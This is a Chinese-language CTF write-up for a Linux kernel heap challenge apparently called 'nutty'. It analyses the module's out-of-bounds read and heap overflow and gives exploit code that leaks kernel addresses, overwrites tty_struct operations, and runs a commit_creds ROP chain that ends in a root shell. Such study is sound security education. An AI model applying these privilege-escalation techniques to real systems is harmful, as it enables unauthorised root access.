
0x0 保护
#!/bin/sh
qemu-system-x86_64 \
-m 512M \
-kernel bzImage \
-nographic \
-smp 1 \
-cpu kvm64,+smep,+smap \
-append "console=ttyS0 quiet kaslr" \
-initrd rootfs.cpio \
-monitor /dev/null \
--no-reboot \
-s
开启的保护:
SMEP SMAP KPTI
0x1 源码分析
从file_operations可以看出这是一个内核下的菜单题目,提供add、delete、show、append功能。
static const struct file_operations file_ops = {
.owner = THIS_MODULE,
.unlocked_ioctl = handle_ioctl,
};
static long handle_ioctl(struct file *f, unsigned int cmd, unsigned long arg){
long ret;
req* args = kmalloc(sizeof(req), GFP_KERNEL);
copy_from_user(args, arg, sizeof(req));
if (cmd == 0x13371){
ret = create(args);
}
else if (cmd == 0x13372){
ret = delete(args);
}
else if (cmd == 0x13373){
ret = show(args);
}
else if (cmd == 0x13374){
ret = append(args);
}
else{
ret = -EINVAL;
}
return ret;
}
关于create函数:限制申请0 - 1024大小的堆块,会先通过read_contents申请一个大小content_length临时堆块,用来存放用户输入的内容,然后再申请size大小的堆块来存入临时堆块的内容,并把地址放到nuts数组里。但是如果content_length设置为为0,就会只申请size的堆块,不会申请临时堆块,这一点可以用于泄漏信息。
static int create(req* arg){
int size = read_size(arg);
char* contents = read_contents(arg);
int i;
for (i = 0; i < 10; i++){
if (nuts[i].contents == NULL){
break;
}
}
if (i == 10){
printk(KERN_INFO "creation error");
return -EINVAL;
}
if (size < 0 || size >= 1024){
printk(KERN_INFO "bad size");
return -EINVAL;
}
nuts[i].size = size;
nuts[i].contents = kmalloc(size, GFP_KERNEL);
if (contents != 0){
memcpy_safe(nuts[i].contents, contents, size); //size > length , read heap overflow.
kfree(contents);
}
else {
printk("bad content length!");
return -EINVAL;
}
return 0;
}
// Return a content ptr which will be alloced in kernel.
static char* read_contents(req* arg){
char* to_read = (char*) arg->contents;
int content_length = arg->content_length;
if (content_length <= 0){
printk(KERN_INFO "bad content length");
return 0;
}
char* res = kmalloc(content_length, GFP_KERNEL);
copy_from_user(res, to_read, content_length);
return res;
}
关于delete函数:没啥可说的。只是kfree指定堆块,并清空nuts数组在此处的信息。
static int delete(req* arg){
int idx = read_idx(arg);
if (idx < 0 || idx >= 10){
return -EINVAL;
}
if (nuts[idx].contents == NULL){
return -EINVAL;
}
printk(KERN_INFO "deleting at 0x%px", nuts[idx].contents);
kfree(nuts[idx].contents);
nuts[idx].contents = NULL;
nuts[idx].size = 0;
return 0;
}
关于show函数:输出nuts数组内指定堆块的信息。
static int show(req* arg){
int idx = read_idx(arg);
if (idx < 0 || idx >= 10){
return -EINVAL;
}
if (nuts[idx].contents == NULL){
return -EINVAL;
}
copy_to_user(arg->show_buffer, nuts[idx].contents, nuts[idx].size);
return 0;
}
关于append函数:用户提供的size加上nuts数组上指定堆块的size成为新的size,申请新的堆块先存放旧堆块的内容,然后再在之后填入新的内容。kfree掉旧的堆块,更新nuts数组。
static int append(req* arg){
int idx = read_idx(arg);
if (idx < 0 || idx >= 10){
return -EINVAL;
}
if (nuts[idx].contents == NULL){
return -EINVAL;
}
int new_size = read_size(arg) + nuts[idx].size;
if (new_size < 0 || new_size >= 1024){
printk(KERN_INFO "bad new size!\n");
return -EINVAL;
}
char* tmp = kmalloc(new_size, GFP_KERNEL);
memcpy_safe(tmp, nuts[idx].contents, nuts[idx].size);
kfree(nuts[idx].contents);
char* appended = read_contents(arg);
if (appended != 0){
memcpy_safe(tmp+nuts[idx].size, appended, new_size - nuts[idx].size);
kfree(appended);
}
nuts[idx].contents = tmp;
nuts[idx].size = new_size;
return 0;
}
0x2 漏洞点
漏洞点有两个地方:
- create的时候,如果
size > length会造成越界读。 - append 如果使
arg中设置的size > 1024会被返回-EOVERFLOW,在IDA上看到是-75,可以利用这个来越界写堆,造成堆溢出。
0x3 利用思路
-
泄漏内核基地址:通过
subprocess_info结构体可以在kmalloc-128的堆块里存入一个可以泄漏内核基地址的地址call_usermodehelper_exec_work,然后通过越界读来读取,利用代码如下:create(0x60, buf, 0x60); // nut[0] create(0x60, buf, 0); // nut[1] socket(22, AF_INET, 0); // 申请`subprocess_info` delete (1); delete (0); create(0x100, buf, 0x60); // nut[0] memset(buf, 0, sizeof(buf)); show(0, buf); printf("[*] Leak call_usermodehelper_exec_work addr : %#llx\n", buf[15]); kernbase = buf[15]; -
泄漏需要利用的堆块的地址(之后会利用
tty_struct来ROP。)就是类似打fastbin的思路来泄漏kmalloc-1024的堆块地址,因为tty_struct会使用kmalloc-1024的堆块。memset(buf, 0, sizeof(buf)); create(1023, buf, 1023); // nut[1] create(1023, buf, 1023); // nut[2] delete (2); create(1023, buf, 0); // nut[2] show(2, buf); heapbase = buf[64]; printf("[*] Leak tty_struct chunk addr : %#llx\n", buf[64]); int victim = open("/dev/ptmx", O_RDWR | O_NOCTTY); // 申请tty_struct -
利用越界写来改写堆块的
next指针,来申请想要利用的堆块。这里申请了两次tty_struct所在的堆块,一次用来把tty_struct的内容留存下来,方便之后覆盖的时候减少修改其中内容,一次用来将修改数据之后覆盖tty_struct。修改的是onst struct tty_operations *ops指针为我们可控的内核堆,来作为我们劫持RIP的地方,和ROP栈迁移的栈,这个结构体内有很多函数指针,我在下文会附上其内容。memset(buf, 0, sizeof(buf)); create(0x80, buf, 0x80); // nut[3] create(0x80, buf, 0x80); // nut[4] buf[0x18] = heapbase; create(0x80 + 75, buf, 0x80 + 75); // nut[5] delete (4); delete (3); append(5, 0x500, buf); create(0x80, buf, 0); // nut[3] create(0x80, buf, 0); // nut[4] => tty_struct show(4, buf); create(64, tmp, 64); // nut[6] create(64, tmp, 64); // nut[7] for (int i = 0; i < 13; i++) tmp[i] = heapbase; create(64 + 75, tmp, 64 + 75); // but[8] delete (7); delete (6); append(8, 0x500, tmp); buf[1] = calc(0xffffffff814236d7); // 0xffffffff815c5c8e: pop rbp; pop rsp; sub ecx, 0xfffeb01a; ret; buf[3] = heapbase + 0x400; create(64, buf, 64); // nut[6] => tty_struct// struct tty_operations struct tty_operations { struct tty_struct * (*lookup)(struct tty_driver *driver, struct file *filp, int idx); int (*install)(struct tty_driver *driver, struct tty_struct *tty); void (*remove)(struct tty_driver *driver, struct tty_struct *tty); int (*open)(struct tty_struct * tty, struct file * filp); void (*close)(struct tty_struct * tty, struct file * filp); void (*shutdown)(struct tty_struct *tty); void (*cleanup)(struct tty_struct *tty); int (*write)(struct tty_struct * tty, const unsigned char *buf, int count); int (*put_char)(struct tty_struct *tty, unsigned char ch); void (*flush_chars)(struct tty_struct *tty); int (*write_room)(struct tty_struct *tty); int (*chars_in_buffer)(struct tty_struct *tty); int (*ioctl)(struct tty_struct *tty, unsigned int cmd, unsigned long arg); long (*compat_ioctl)(struct tty_struct *tty, unsigned int cmd, unsigned long arg); void (*set_termios)(struct tty_struct *tty, struct ktermios * old); void (*throttle)(struct tty_struct * tty); void (*unthrottle)(struct tty_struct * tty); void (*stop)(struct tty_struct *tty); void (*start)(struct tty_struct *tty); void (*hangup)(struct tty_struct *tty); int (*break_ctl)(struct tty_struct *tty, int state); void (*flush_buffer)(struct tty_struct *tty); void (*set_ldisc)(struct tty_struct *tty); void (*wait_until_sent)(struct tty_struct *tty, int timeout); void (*send_xchar)(struct tty_struct *tty, char ch); int (*tiocmget)(struct tty_struct *tty); int (*tiocmset)(struct tty_struct *tty, unsigned int set, unsigned int clear); int (*resize)(struct tty_struct *tty, struct winsize *ws); int (*set_termiox)(struct tty_struct *tty, struct termiox *tnew); int (*get_icount)(struct tty_struct *tty, struct serial_icounter_struct *icount); void (*show_fdinfo)(struct tty_struct *tty, struct seq_file *m); #ifdef CONFIG_CONSOLE_POLL int (*poll_init)(struct tty_driver *driver, int line, char *options); int (*poll_get_char)(struct tty_driver *driver, int line); void (*poll_put_char)(struct tty_driver *driver, int line, char ch); #endif int (*proc_show)(struct seq_file *, void *); } __randomize_layout -

最后写入ROP到堆内,并通过
ioctl来触发ROP。delete (2); delete (1); memset(buf, 0, sizeof(buf)); // for(int i = 0; i < 20; i++) // buf[i] = 0xdeadbeaf; buf[0] = calc(0xffffffff81001bdd); // 0xffffffff81001bdd: pop rdi ; ret ; buf[1] = 0; buf[2] = calc(0xffffffff8108c3c0); // prepare_kernel_cred buf[3] = calc(0xffffffff810557b5); // 0xffffffff810557b5: pop rcx; ret; buf[4] = 0; buf[5] = calc(0xffffffff81a2474b); // 0xffffffff81a2474b: mov rdi, rax; rep movsq qword ptr [rdi], qword ptr [rsi]; ret; buf[6] = calc(0xffffffff8108c190); // ffffffff8108c190 T commit_creds buf[7] = calc(0xffffffff810557b5); // 0xffffffff810557b5: pop rcx; ret; buf[8] = 0; buf[9] = calc(0xffffffff810557b5); // 0xffffffff810557b5: pop rcx; ret; buf[10] = 0; buf[11] = calc(0xffffffff810557b5); // 0xffffffff810557b5: pop rcx; ret; buf[12] = calc(0xffffffff8100cf31); // 0xffffffff8100cf31: leave; ret; buf[13] = calc(0xffffffff810557b5); // 0xffffffff810557b5: pop rcx; ret; buf[14] = 0; buf[15] = calc(0xffffffff81a23d42); // 0xffffffff81a23d42: swapgs; ret; buf[16] = calc(0xffffffff81026a7b); // 0xffffffff81026a7b: iretq; ret; buf[17] = &pop_shell; buf[18] = user_cs; buf[19] = user_rflags; buf[20] = user_sp; buf[21] = user_ss; create(1023, buf, 1023); printf("[*] Get RIP : %#llx\n", calc(0xffffffff8100cf31)); puts("[*] ROPing"); ioctl(victim, buf, heapbase + 0x400);ROP内需要注意的是,先
commit_creds(prepare_kernel_cred(0)),然后ret2usr。但是实际上由于
KPTI的原因,在iretq的时候会发生分段错误,发出SIGSEGV信号,不关闭KPTI的话,实际上并不能提权成功,在之前看过一个师傅的帖子,记不清楚链接了,但是这里有个很简单的处理方法:信号可以由用户态捕获并处理,而处理的部分我们自定义一个pop_shell函数即可弹出shell。signal(SIGSEGV, pop_shell); void pop_shell(void) { char *argv[] = {"/bin/sh", NULL}; char *envp[] = {NULL}; execve("/bin/sh", argv, envp); } -
其实还有一种使用
Userfaultfd的思路,可以看下Reference里的链接,smallkirby师傅写的思路。
0x4 Exploit
Mech0n/UnionCTF-nutty.c
【CTF资料领取】

【CTF资料领取】
最后,我是一名安全渗透工程师,希望本文对CTF感兴趣的伙伴们有所帮助,还有更多网络安全学习视频、工具包、逆向、应急响应等架构技术需要的点此下载
感谢大家阅读,喜欢的记得一键三连~






















 1291
1291











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








